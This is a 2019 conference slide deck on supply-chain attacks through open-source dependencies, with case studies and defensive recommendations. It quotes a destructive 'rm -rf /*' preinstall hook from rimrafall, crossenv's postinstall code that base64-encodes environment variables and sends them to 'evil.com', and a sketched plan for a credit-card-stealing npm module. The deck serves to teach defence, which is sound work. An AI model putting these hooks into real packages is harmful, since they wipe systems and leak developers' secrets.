**Owning an Enterprise With Three Lines of Code Secure Consumption of Free/Libre Open Source Software**

#### **[Achim D. Brucker](https://www.brucker.uk/)**

**[a.brucker@exeter.ac.uk](mailto:"Achim D. Brucker" <a.brucker@exeter.ac.uk>)<https://www.brucker.ch/>**

**Software Assurance & Security Research** Department of Computer Science, University of Exeter, Exeter, UK <https://logicalhacking.com/>

SteelCon, Sheffield, UK, July 13, 2019



#### *Owning an Enterprise With Three Lines of Code: Secure Consumption of Free/Libre Open Source Software*

#### **Abstract**

Today, Software is rarely developed "on the green field": software developers are "composers" that build new system by combining existing (Open Source) solutions. Custom code is, in many development projects, a curiosity.

As a result, all software depends on open source projects, which, sometimes, are as small as three lines of code or as large as several millions lines of code. One the one hand, these projects speed up the development. On the other hand, their use requires trust and care: with a few lines of code in an installation script, your development system can be powned or a small vulnerability in a dependency can be the root cause of one of the largest data leaks of the last years.

In this talk, I will discuss, using real world examples, the security threats of using software dependencies carelessly and provide recommendations that help to minimise this risk.

#### **About Me**

#### ÷ Until 12/2015

- Security Expert/Architect at SAP SE
	- Defining the risk-based Security Testing Strategy
	- Evaluation of security testing tools (e.g., SAST, DAST)
	- Roll-out of security testing tools
	- Secure Software Development Life Cycle integration
	- Securing the in-bound and out-bound Open Source Process

### 12/2015 - 05/2016:

- Associate Professor (Senior Lecturer), The University of Sheffield, UK
- Head of the Software Assurance & Security Research Team

### Since 06/2016:

- Professor (Chair in Cybersecurity), University of Exeter, UK
- Head of the Software Assurance & Security Research Team
- Available as consultancy & (research) collaborations



### **Two Events, a Common Pattern. Can You Spot it?**



#### **Two Events, a Common Pattern. Can You Spot it?**



#### **Security**

## **British Airways hack: Infosec** finger third-party scripts on pa pages

Airline yet to reveal breach's cause

By John Leyden 11 Sep 2018 at 10:37

Security experts are debating the cause of the British Air breach, with external scripts on its payment systems eme suspect in the hack.

#### Equifax blames open-source software for its record-breaking security breach: Report

The credit rating giant claims an Apache Struts security hole was the real cause of its security breach of 143 million records. ZDNet examines the claim.



**ZDNet** 

By Steven J. Vaughan-Nichols for Linux and Open Source | September 11, 2017 -- 1303 GMT (14:03 BST) | Topic:

If you're an American with a credit history -- and at least 143 million are -- you probably already know vour Equifax data, including at least your name, social security number, birthdate, and home address, may have been stolen.

Who's to blame?

According to an unsubstantiated report by equity research firm Baird, citing no evidence, the blame falls on the open-source server framework, Apache Struts. The firm's source, per one report, is believed to be Equifax.

Apache Struts is a popular open-source software programming Model-View-Controller (MVC) framework for Java. It is not, as some headlines have had it, a vendor software program.

## Attackers exploited a known software vulnerability

# in an external software library, i.e., not in code developed by BA (Equifax).

# BA (Equifax) is liable, although, the did not develop the vulnerable code.

#### **How we Develop Software**

#### **How it used to be**



- ÷. Only few external dependencies ("Hello World" only requires system libs)
- **Full control over source code**

#### **How we do it today**



- æ. Many dependencies ("Hello World" requires over 20 ext. libs)
- P. Only control over small fraction of source

#### **How we Develop Software**

#### **How it used to be**



- ÷. Only few external dependencies ("Hello World" only requires system libs)
- Full control over source code

#### **How we do it today**



- æ. Many dependencies ("Hello World" requires over 20 ext. libs)
- ÷. Only control over small fraction of source







While I focus on FLOSS today, same rules apply to proprietary or free components.

#### **Vulnerabilities in Your Software Supply Chain: Heartbleed**

Imagine



- Your products consume many different external libraries
- ÷. Different products consume different versions of the same library

Now assume a severe vulnerability in an external library is published

- ÷. How do you decide which products to fix first?
- How do you decide how to fix (upgrade vs. downport)?





There seem to be an easy fix: allways use the latest version, i.e., update your dependencies as quickly as you can!





over 90% of customers on latest two releases

over 90% of customers on releases older than 6 years







### **Not a Security Issue?**

**A get rich quick scheme ...**



#### Master plan:

- <sup>1</sup> Publish a npm module for checking credit card numbers
- **2** Wait a litle bit, until a large company uses is
- **3** Add some code, that sends the credit card numbers to your server
- **4** Publish an update and wait

Bonus tip: The same scheme can be applied to

- $\blacksquare$  Web-services and the like
- **JavaScript libraries / CDNs**

# Wait, this will never work!

- Everybody can publish packages
- Þ Publishing as easy as
	- 1 npm publish
- Packages are not checked

#### Þ Typosquatting:

#### coffescript vs. coffee-script vs. CoffeeScript

Actually, it is coffeescript ...

### **Hijacking existing packages**

- **Compromised accounts**
- Social Engineering

**Example: Adding a Crypto-Mining Dependency to Event-Stream**



#### **Example: Adding a Crypto-Mining Dependency to Event-Stream Source: [https://medium.com/@cnorthwood/todays-javascript-trash-re-and-pile-on-f3efcf8ac8c7](https://medium.com/@cnorthwood/todays-javascript-trash-fire-and-pile-on-f3efcf8ac8c7)**

Timeline:

- 9th September 2018: The new maintainer of event-stream adds flatmap-stream as a dependency
- 16th September: New major version (no automated update) of event-stream removes the dependency on flatmap-stream.
- 5th October: Someone publishes a malicious version of atmap-stream (0.1.1) as minor update (automated updates). This version contains a obfuscated payload, stealing from a crypto-wallet (targeted attack).

As a result, all users of the popular package event-stream are potentially under attack.

**and now to something slightly different** 

#### **Attacking The Build Environment: rimrafall (January 2015)**

The package. json of rimrafall

```
1 \quad2 " name ": " rimrafall ",
3 " version ": " 1.0.0 ",
4 " description ": "...",
5 " main ": " index .js",
6 " scripts ": {
7 " preinstall": "rm<sub>11</sub>-rf<sub>11</sub>/*<sub>11</sub>/.*"
8   },
9 " keywords ": [
10 " rimraf",
11 " rmrf "
12 \quad 113 " author": "João<sub>II</sub> Jerónimo",
14 " license ": "ISC"
15 }
```
- $\blacksquare$  Look closely at line 7
- ÷. What happens, if you execute
	- 1 npm install rimrafall

**Attacking The Build Environment: crossenv (January 2017)**

```
1 {
2 " name ": " crossenv ",
3 " version ": " 6.1.1 ",
4 " description": "Run<sub>u</sub>scripts....",
5 " main ": " index .js",
6 " scripts ": {
7 "test": "echo\sqrt{2}" Error:\sqrt{2}",
8 " postinstall ":
9 " node<sub>li</sub> package - setup . js"
10 },
11 " author": "Kent_{\sqcup} \ldots",
12 " License ": "ISC",
13 " dependencies ": {
14 "cross -env": " %5.0.1 "
15 }
16 }
```
crossenv/package.json

- $\textcolor{red}{\bullet}$  crossenv  $\textcolor{red}{\bullet}$  cross-env
- $\blacksquare$  depends on the "real thing" (line 15)
- adds a post install script (line 10)

**Attacking The Build Environment: crossenv (January 2017)**

```
1 const host = 'evil.com';
2 const env =
3 JSON.stringify (process.env);
4 const data =
5 new Buffer (env).toString ( 'base64' );
6 const postData =
7 querystring stringify ({ data });
8 const options = {
9 hostname: host,
10 port : 80 ,
11 ...
12 };
13 const req = http.request (options);
14 req. write (postData) ;
15 req.end ();
```

```
package-setup.js
```

```
æ.
  sends data to a remote
   host
   (line 1 and 14)
```
data is base 64 encoded  $(line<sub>5</sub>)$ 

#### **How Was This Found?**



# How can we minimize the risk?

Review (code review, SAST,. etc.) all dependencies prior to using them . . . Been there, done that – does not work

# Make the part of your application that needs to process critical data as small as possible (minimize the amount of code that you need to trust).

If an FLOSS library never touches confidential data, a vulnerability in that library is most likely not critical to you!

Prefer projects

- an active development community
- use build systems, programming techniques that your are familar with
- that fit your support/release strategy
- that follow best practices in secure development
	- **P** use security testing tools
	- $\blacktriangleright$  publish regularly fixes and communicate openly about problems
	- **h** have coding quidelines (and follow them)

The Core Infrastructure Initiative hands out badges to good citizens

smaller components might have a smaller attack surface

#### **Second, Document and Monitor Your Dependencies**

#### Maintain a software inventory of all used component versions and where they are used

- There are tools that can help (but they are not perfect), e.g.,
	- your build system (e.g., paket, maven, npm)
	- OWASP dependency checker
	- Package artifactories (e.g., JFrog, Nexus)
	-

They can also help to check license violations.

- Do not forget recursive (and hidden) dependencies Ъ.
- Check daily for new published vulnerabilities
	- CVEs (NVD) cover only a small fraction, many projects do not publish CVEs (e.g., only list vulnerabilities on their own website, etc.)
	- Again, there are tools to help you (e.g., OWASP dependency checker, retire.js)

### **Third, Maintain Your Dependencies (And Applications)**

- Upgrade components with security fixes and ship updates to customers
- Plan for efforts for down-porting patches
- H. Assign people responsible for maintaining components either
	- $\blacktriangleright$  locally in the development team, or
	- **P** create a global FLOSS mmaintenance team

Alternatively, there are also companies offering commercial support for (nearly) any FLOSS component

#### **Fourth, Harden Your Development Environment**

Check that you download the right component and, e.g.,

- $\blacktriangleright$  not one with a similar name
- **•** or some forked github repository
- Э. Ensure that downloads are using secure connections (https) and that signatures of signed packages are checked
- Þ Use an own "artifactory" (package server) storing
	- **the currently used version(s) of a component and**
	- **all previously used versions**
- Containerize your build
- Only allow restricted network access from/to the build system/container

# Research Outlook

### **Secure Consumption of Third Party Libraries**

#### **Research Areas**

Analyse statically vuln. reports and ext. software repository

- **\*** which versions (commit ranges) are vulnerable
- Đ. which API calls are vulnerable
- Ð. how much did the API change between consumed version and the next fixed version
- Deriving fix recommendations
- Analyse consuming software (statically and/or dynamically)
	- $\blacktriangleright$  is the vulnerable API actually invoked
	- $\bullet$  does the consuming software implement protection mechanisms
	- could the consuming software implement protection mechanisms æ.
- Can be generalised to *global* cost models
	- **•** maintenance of third-party libraries
	- $\blacktriangleright$  that allow project managers to plan average development efforts







# **Key Take-Aways**

- **1** You are responsible for all your dependencies
- **2** Minimise the attack surface of your apps
- <sup>3</sup> Plan effort for maintaining dependencies
- **4 Monitor vulnerabilities in your dependencies** and act on them in a timely manner
- <sup>5</sup> Control your dependency sources
- **6** This applies to all dependencies (neither specific to npm nor FLOSS)

### Remember:

Building hard-to-break systems is harder than breaking them.





**Contact:** Dr. Achim D. Brucker Department of Computer Science University of Exeter Streatham Campus Exeter, EX4 4QF, UK

- [a.brucker@exeter.ac.uk](mailto:a.brucker@exeter.ac.uk)
- **D** [@adbrucker](https://twitter.com/in/adbrucker/)
- $m$  <https://de.linkedin.com/in/adbrucker/>
- <https://www.brucker.ch/>
- **M**<https://logicalhacking.com/blog/>

### **Bibliography**

#### Ruediger Bachmann and Achim D. Brucker.

Developing secure software: A holistic approach to security testing. *Datenschutz und Datensicherheit (DuD)*, 38(4):257–261, April 2014.

F Stanislav Dashevskyi, Achim D. Brucker, and Fabio Massacci. On the effort for security maintenance of open source components. In *Workshop on the Economics of Information Security (WEIS)*, 2018.

螶

Stanislav Dashevskyi, Achim D. Brucker, and Fabio Massacci.

A screening test for disclosed vulnerabilities in FOSS components. *IEEE Trans. Software Eng.*, 2018.

c 2019 [LogicalHacking.com,](https://logicalhacking.com) A.D. Brucker.

This presentation is classied as *Public [\(CC BY-NC-ND 4.0\)](https://creativecommons.org/licenses/by-nc-nd/4.0/)*: Except where otherwise noted, this presentation is licensed under a Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International Public License [\(CC BY-NC-ND 4.0\)](https://creativecommons.org/licenses/by-nc-nd/4.0/).